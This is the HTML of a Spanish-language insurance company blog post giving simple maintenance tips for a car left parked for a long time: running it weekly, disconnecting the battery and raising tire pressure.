

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.elroble.com/roblemed/carro/blog/carro-estacionado-por-mucho-tiempo-no-pases-por-alto-estos-cuidados
body_size: 10467
content:
<!doctype html><html lang="es"><head class="hd-ds">
    <meta charset="utf-8">
    <title>El Roble: ¿Carro estacionado por mucho tiempo? No pases por alto estos cuidados</title>
    <link rel="shortcut icon" href="https://blog.elroble.com/hubfs/diseno/favicon.ico">
    <meta name="description" content="Estos consejos te ayudarán a conservar tu vehículo en óptimas condiciones durante el tiempo que esté estacionado.">
    <!-- Google Tag Manager -->
    <script async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                })(window,document,'script','dataLayer','GTM-WGCRHZG');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>&lt;iframe  src="https://www.googletagmanager.com/ns.html?id=GTM-WGCRHZG" height="0" width="0" style="display:none;visibility:hidden"&gt;</noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-N9TXN2QZLH"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-N9TXN2QZLH'); </script>


    
    


    
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Estos consejos te ayudarán a conservar tu vehículo en óptimas condiciones durante el tiempo que esté estacionado.">
    <meta property="og:title" content="¿Carro estacionado por mucho tiempo? No pases por alto estos cuidados">
    <meta name="twitter:description" content="Estos consejos te ayudarán a conservar tu vehículo en óptimas condiciones durante el tiempo que esté estacionado.">
    <meta name="twitter:title" content="¿Carro estacionado por mucho tiempo? No pases por alto estos cuidados">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://blog.elroble.com/hubfs/hub_generated/template_assets/1/55911224123/1756332022368/template_main.min.css">
<link rel="stylesheet" href="https://blog.elroble.com/hubfs/hub_generated/template_assets/1/55910691346/1756247128700/template_theme-overrides.min.css">
<link rel="stylesheet" href="https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55911182667/1741799568502/module_search_input_freelopers.min.css">
<link rel="stylesheet" href="https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55914127009/1741799587576/module_hero-banner-blog.min.css">

<style>

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 {
    padding-top:180px;
    padding-bottom:50px;

    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;

  }
  @media (min-width:768px){
    .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 {
      padding-top:275px;
      padding-bottom:60px;
    }

  }
  @media (min-width:1025px){
    .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 {
      padding-top:320px;
      padding-bottom:260px;
    }
  }

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h1,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h2,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h3,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h4,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h5,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme p{
    color: #ffffff;
  }
  
  {}

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.bg-parallax{      
    background-attachment: initial;
  }

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.full-width .hero-cm__col{
    max-width: 100%;
    flex-basis: 100%;
    margin: 0 auto;
  }

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__bg {
    background-image: url();
    display: block;
    background-position: ;
    background-size: ;
    background-repeat: no-repeat;
    min-height: 300px;
    width: 100%;
  }
  @media (min-width:768px){
    .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__bg {
      min-height: 550px;     
      margin: 0 auto;
    }
  }

  
  

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.overlay{
    position: relative;
  }
  @media(max-width:750px){
    .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.overlay{
      height: 250px !important;
    }



    .hero-cm__title{
      margin-top: -15%;
    }
    
    .hero-cm__title h2{
        font-weight: 700 !important;
        text-decoration: none !important;
        font-style: normal !important;
        color: #fff !important;
        font-size: 50px !important;
    }
    .title-hero {
        font-weight: 700 !important;
        text-decoration: none !important;
        font-style: normal !important;
        color: #fff !important;
        font-size: 50px !important;
    }
  }

  

  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.overlay:before{
    content: "";
    position: absolute;
    left:0;
    top:0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    opacity: 0.45;
  } 

  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.overlay .hero-cm__hero{
    position:relative;
  }
  

</style>

<style>
</style>

    

    
<!--  Added by GoogleAnalytics integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
_hsp.push(['addPrivacyConsentListener', function(consent) { if (consent.allowed || (consent.categories && consent.categories.analytics)) {
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create','UA-75211005-1','auto');
  ga('send','pageview');
}}]);
</script>

<!-- /Added by GoogleAnalytics integration -->

<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W9F73JM');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<meta name="google-site-verification" content="naRU8-HOEiB_6G5i15lUxC2WaxZIiUEMQWR1q3N85BU">
<meta name="msvalidate.01" content="BFAEFF0FFBA22BD0FAA3F8AB0FF085AA">
<meta property="fb:pages" content="1461604134089102">
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV56QHF');</script>-->
<!-- End Google Tag Manager -->
<link rel="amphtml" href="https://blog.elroble.com/roblemed/carro/blog/carro-estacionado-por-mucho-tiempo-no-pases-por-alto-estos-cuidados?hs_amp=true">

<meta property="og:image" content="https://blog.elroble.com/hubfs/2021/BLOG/3.%20%C2%BFCarro%20estacionado%20por%20mucho%20tiempo%3F%20-%20No%20pases%20por%20alto%20estos%20cuidados.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="600">
<meta property="og:image:alt" content="¿Carro estacionado por mucho tiempo? No pases por alto estos cuidados">
<meta name="twitter:image" content="https://blog.elroble.com/hubfs/2021/BLOG/3.%20%C2%BFCarro%20estacionado%20por%20mucho%20tiempo%3F%20-%20No%20pases%20por%20alto%20estos%20cuidados.jpg">
<meta name="twitter:image:alt" content="¿Carro estacionado por mucho tiempo? No pases por alto estos cuidados">

<meta property="og:url" content="https://blog.elroble.com/roblemed/carro/blog/carro-estacionado-por-mucho-tiempo-no-pases-por-alto-estos-cuidados">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://blog.elroble.com/roblemed/carro/blog/carro-estacionado-por-mucho-tiempo-no-pases-por-alto-estos-cuidados">
<meta name="facebook-domain-verification" content="bn6c9ra9s6b9r1otm6b1m0bx50x1mo">
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://blog.elroble.com/roblemed/rss.xml">
<meta name="twitter:domain" content="blog.elroble.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: es_ES
</script>

<meta http-equiv="content-language" content="es">






    
    <link async rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css">
    
    <!--<link async href="//db.onlinewebfonts.com/c/1dc8ecd8056a5ea7aa7de1db42b5b639?family=Gilroy" rel="stylesheet" type="text/css"/>-->
    <script async id="jquery-ui-css-script" relate-sites="http://blog.elroble.com,https://blog.elroble.com" draw-angle="79" src="https://blog.elroble.com/hubfs/hub_generated/template_assets/1/124150638468/1752853952977/template_jquery-ui-css.min.js"></script>
  <meta name="generator" content="HubSpot"></head>
  <body class="sticky-nav-on animations_true">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9F73JM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="body-wrapper   hs-content-id-45625854532 hs-blog-post hs-blog-id-3955368621">
      
      <div data-global-resource-path="tema-blog-elroble/templates/partials/header.html"><header class="header sticky on_scroll">
  <div class="header__container content-wrapper">

    
    <div class="header__logo header__logo--main">
      <div id="hs_cos_wrapper_site_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_site_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://blog.elroble.com/roblemed" id="hs-link-site_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=251&amp;height=144&amp;name=Logo%20El%20Roble.png" class="hs-image-widget " height="144" style="height: auto;width:251px;border-width:0px;border:0px;" width="251" alt="Seguros El Roble" title="Seguros El Roble" srcset="https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=126&amp;height=72&amp;name=Logo%20El%20Roble.png 126w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=251&amp;height=144&amp;name=Logo%20El%20Roble.png 251w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=377&amp;height=216&amp;name=Logo%20El%20Roble.png 377w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=502&amp;height=288&amp;name=Logo%20El%20Roble.png 502w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=628&amp;height=360&amp;name=Logo%20El%20Roble.png 628w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=753&amp;height=432&amp;name=Logo%20El%20Roble.png 753w" sizes="(max-width: 251px) 100vw, 251px"></a></span>
</div>
    </div>
    

    
    <div class="header__column">
      <div class="header__cta">
        <span id="hs_cos_wrapper_my_cta" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
      </div>

      
      <div class="header__row-1">
        
        <a href="https://www.elroble.com/" class="urlsitio">elroble.com</a>
        <div class="header__search header--element">        
          <div id="hs_cos_wrapper_site_search" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="hs-search-field"> 
    <div class="hs-search-field__bar"> 
      <form action="/hs-search-results">
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Buscar...">
        
        
          <input type="hidden" name="type" value="SITE_PAGE">
        
         
        
          <input type="hidden" name="type" value="BLOG_POST">
          <input type="hidden" name="type" value="LISTING_PAGE">
        
             
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div>
</div>

        </div>
        <a href="#Form" class="button w-button ctasub">Suscribirme</a>
      </div>
      
      <style>
        .urlsitio{
          margin-right: 50px !important;
          color: #444444;
          text-decoration:none;
        }
        
        .urlsitio:visited{
          margin-right: 50px !important;
          color: #444444;
          text-decoration:none;
        }
        
        .urlsitio:hover{
          font-weight: bold;
          text-decoration:none;
        }

        .ctasub{
          background-color:#ecac04 !important; 
        }
        @media(max-width:1025px ){
          .ctasub{
            display:none;         
          }
          .urlsitio{
            display:none;
          }
          
        }
      </style>
      
      <div class="header__row-2">
        <a href="#" class="open-button">
          <span></span>
          <span></span>
          <span></span>
        </a>
        
        <div class="header--toggle header__search--toggle"></div>
        <div class="header__close--toggle"></div>
        <div class="header__navigation header--element mobile-menu">
          <div id="hs_cos_wrapper_navigation-primary" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





























<nav aria-label="Main menu" class="navigation-primary">
  
  
  <ul class="submenu level-1">
    
      
  <li class="no-submenu menu-item">
    <a href="javascript:;" class="menu-link" aria-label="Enlace de navegación"></a>

    
  </li>

    
  </ul>

</nav></div>

        </div>
      </div>
      

    </div>
    

  </div>
</header></div>
      

      
<main class="body-container-wrapper blog-template">
  <div class="body-container body-container--blog-post">

    <div id="hs_cos_wrapper_module_16271387331013" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="hero-cm m_c9baf5978de15354767f171fd9e6c1a6  full-width overlay
            bg-parallax
            " style="background-color:#FFFFFF; background-image: url('https://blog.elroble.com/hubfs/2021/BLOG/3.%20%C2%BFCarro%20estacionado%20por%20mucho%20tiempo%3F%20-%20No%20pases%20por%20alto%20estos%20cuidados.jpg');">
  <div class="hero-cm__hero  inner-wrapper">

    <div class="hero-cm__text hero-cm__col ">
      <div class="hero-cm__title"><h1><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">¿Carro estacionado por mucho tiempo? No pases por alto estos cuidados</span></h1></div>    
      <div class="hero-cm__subtitle"></div>
    </div>

  </div>


  

</div>

</div>

    
    <div class="content-wrapper">
      <article class="blog-post author_default">
        
        <div class="blog-post__meta">

          <span><a href="https://blog.elroble.com/roblemed/author/seguro-de-automóvil">
            Seguro de Automóvil </a>  10/03/21 14:25</span>


          <!--  <div class="blog-post__readtime">





<h5>1 min. read</h5>



</div>-->
        </div>

        

        <style>
          a.cta_button{
            padding: 0px 0px !important; 

          }
        </style>

        <div class="blog-post__body">
          <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p style="text-align: justify;">Son muchas las razones por las que tu vehículo podría estar sin utilizar en el garaje de tu casa. A lo mejor por trabajar en modalidad <em>home office</em>, un viaje largo o simplemente no quieres utilizarlo.</p>
<p><!--more--></p>
<p style="text-align: justify;">Independientemente de cuál sea tu caso, en Seguros el Roble queremos contarte que dejar un carro estacionado por mucho tiempo puede ocasionar daños que luego repercutirán en tu economía, por ello te brindamos estos consejos.</p>
<h2 style="text-align: justify; font-size: 20px;"><strong>Enciéndelo al menos una vez por semana&nbsp;&nbsp;</strong></h2>
<p style="text-align: justify;">Encender tu vehículo al menos una vez por semana y dar una pequeña vuelta, puede evitarte muchos inconvenientes. Esto hará que el motor se mantenga lubricado y que elementos como ejes, cabezales, rotulas o llantas, mantengan el buen funcionamiento.&nbsp;</p>
<p style="text-align: justify;">Además, la gasolina que ha estado en el depósito por mucho tiempo suele dañar los circuitos del carro complicando su reparación.&nbsp;</p>
<h2 style="text-align: justify; font-size: 20px;"><strong>Desconecta la batería&nbsp;</strong></h2>
<p style="text-align: justify;">Quizá sea difícil de creer, pero el primer elemento que sufre daños al tener tu carro estacionado por mucho tiempo es la batería. Al permanecer conectada, su vida útil puede terminar mucho más rápido.</p>
<p style="text-align: justify;">Sabemos el costo que representa comprar una batería nueva, por eso te recomendamos desconectarla durante el periodo que no uses tu vehículo.&nbsp;</p>
<h2 style="text-align: justify; font-size: 20px;"><strong>Aumenta la presión de las llantas&nbsp;</strong></h2>
<p style="text-align: justify;">Seguro te preguntarás, ¿por qué aumentar la presión de los neumáticos? Es recomendable hacerlo si tu carro estará inactivo por un tiempo prolongado, para que las llantas no pierdan el aire hasta el punto de dejarlas en cero.&nbsp;</p>
<p style="text-align: justify;">Descuidar la presión de la llanta ocasionará daños graves y deformaciones, no solo en la llanta sino en el aro, lo que podría provocar un accidente al momento que decidas utilizarlo.</p>
<p style="text-align: justify;">Estos consejos te ayudarán a conservar tu vehículo en óptimas condiciones durante el tiempo que esté estacionado. Si no le brindas el cuidado o mantenimiento necesario, podrá representar un gasto innecesario o incluso un accidente vial.</p>
<p style="text-align: justify;">En Seguros El Roble estamos comprometidos con proteger el patrimonio de las familias guatemaltecas. Nuestra prioridad es cuidar de nuestros clientes y brindarles la asesoría profesional que necesiten. Solo haz clic en la imagen de abajo y un asesor se pondrá en contacto contigo.</p>
<p style="text-align: justify;"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-a58389d2-1b55-4f28-9d60-22d827e14b77"><span class="hs-cta-node hs-cta-a58389d2-1b55-4f28-9d60-22d827e14b77" id="hs-cta-a58389d2-1b55-4f28-9d60-22d827e14b77"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/1893530/a58389d2-1b55-4f28-9d60-22d827e14b77" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-a58389d2-1b55-4f28-9d60-22d827e14b77" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/1893530/a58389d2-1b55-4f28-9d60-22d827e14b77.png" alt="New call-to-action"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(1893530, 'a58389d2-1b55-4f28-9d60-22d827e14b77', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></p></span>
        </div>




        
        <div class="blog-post__tags">
          <span id="hs_cos_wrapper_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="tag1_layer"><path d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z" /></g></svg></span>
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/seguro-de-autos">Seguro de autos</a>,
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/cuidado-de-carro">cuidado de carro</a>,
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/accidente-de-auto">Accidente de auto</a>,
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/protección-de-auto">Protección de auto</a>,
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/asesoría-legal">Asesoría legal</a>
          
        </div>
                       
        <div class="social-sharing">
          <div id="hs_cos_wrapper_module_162902808962638" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-social_sharing" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






<div class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_social_sharing" data-hs-cos-general-type="widget" data-hs-cos-type="social_sharing">
  
	
  

  
	
  

  
	
  

  
	
  

  
	
  

</div></div>
        </div>
      </article>



    </div>
    
    
    
    
            


    
    
    

    <div class="blog-recent-posts">
      <div class="content-wrapper">
        <h2>Artículos relacionados</h2>
        <div class="blog-recent-posts__list">
          
  
    <div class="blog-recent-posts__post blog-index__post-content--small blog-index__post">
      <div class="img-holder">
        <div class="blog-recent-posts__image" style="background-image: url('https://blog.elroble.com/hubfs/Blog_Noviembre_17/15_NOVIEMBRE_LOS_FALLOS_MAS_FRECUENTES_EN_AUTOS_CAUSADOS_POR_CONDUCIR_INADECUADAMENTE.jpg');"></div>
      </div>
      <h3 class="blog-recent-posts__title" style="font-weight:bold;">Fallos más frecuentes causados por conducir mal</h3>
      <p>Un mal estilo de conducción te pone en riesgo e influye en el cuidado del vehículo.</p>
      <a class="abs_link" href="https://blog.elroble.com/roblemed/carro/blog/seguridad-vial-fallos-más-frecuentes-causados-por-conducir-mal" aria-label="Leer artículo completo"></a>
    </div>
    

  
    <div class="blog-recent-posts__post blog-index__post-content--small blog-index__post">
      <div class="img-holder">
        <div class="blog-recent-posts__image" style="background-image: url('https://blog.elroble.com/hubfs/2022/Veh%C3%ADculos/11.%20Por%20que%20necesitas%20un%20seguro%20de%20vehiculos%20segun%20las%20estadisticas.jpg');"></div>
      </div>
      <h3 class="blog-recent-posts__title" style="font-weight:bold;">¿Por qué necesitas un seguro de vehículos según las estadísticas?</h3>
      <p style="text-align: justify; line-height: 1.5;">La cantidad de personas afectadas por los incidentes de tránsito en Guatemala incrementa con el...</p>
      <a class="abs_link" href="https://blog.elroble.com/roblemed/carro/blog/por-que-necesitas-un-seguro-de-vehiculos-segun-las-estadisticas" aria-label="Leer artículo completo"></a>
    </div>
    

  
    <div class="blog-recent-posts__post blog-index__post-content--small blog-index__post">
      <div class="img-holder">
        <div class="blog-recent-posts__image" style="background-image: url('https://blog.elroble.com/hubfs/2021/BLOG/8.%20%C2%A1Como%20nuevo!%20Cuida%20los%20pequen%CC%83os%20detalles%20de%20tu%20carro.jpg');"></div>
      </div>
      <h3 class="blog-recent-posts__title" style="font-weight:bold;">¡Como nuevo! Cuida los pequeños detalles de tu carro</h3>
      <p style="text-align: justify; line-height: 1.5;">Sin importar la frecuencia en que utilices tu vehículo es esencial que procures mantenerlo en...</p>
      <a class="abs_link" href="https://blog.elroble.com/roblemed/carro/blog/como-nuevo-cuida-los-pequenos-detalles-de-tu-carro" aria-label="Leer artículo completo"></a>
    </div>
    


        </div>
      </div>
    </div>
    
    
    <!--    <div class="blog-form">
<div class="blog-form__inner">
<div class="blog-form__desc_wrapper">
<div class="blog-form__form">
<div id="hs_cos_wrapper_blog_subscribe_form" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module" >


<span id="hs_cos_wrapper_blog_subscribe_form_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe" >
<div id='hs_form_target_blog_subscribe_form_blog_subscribe_693'></div>



</span></div>
</div>
</div>
</div>
</div> -->
    


  </div>
</main>



      
      <div data-global-resource-path="tema-blog-elroble/templates/partials/footer.html"><footer class="footer" style="background-color:#fff">
  <div class="footer__container content-wrapper">

    <section id="Form" class="section-8 wf-section">
      <div class="container-5 w-container">
        <h2 class="heading-6">¡Suscríbete aquí!</h2>
        <div class="form-block w-form">
          <!--[if lte IE 8]>
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]-->
          <script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
          <script>
            hbspt.forms.create({
              region: "na1",
              portalId: "1893530",
              formId: "b1903b1e-af32-4732-9a70-04af2546070d"
            });
          </script>
        </div>
      </div>
    </section>
  
    <hr style="background-color:#dcdce4; height:3px; width:75%; ">
    <br>

    <div class="center-wrapper span6">
      
      <div id="hs_cos_wrapper_footer_social" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="social-links">
  
    
      
    
    <a class="social-links__link" href="https://www.facebook.com/SegurosElRoble" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 264 512" aria-labelledby="facebook-f2" role="img"><title id="facebook-f2">Siguenos en Facebook</title><g id="facebook-f2_layer"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" /></g></svg></span>
    </a>
  
    
      
    
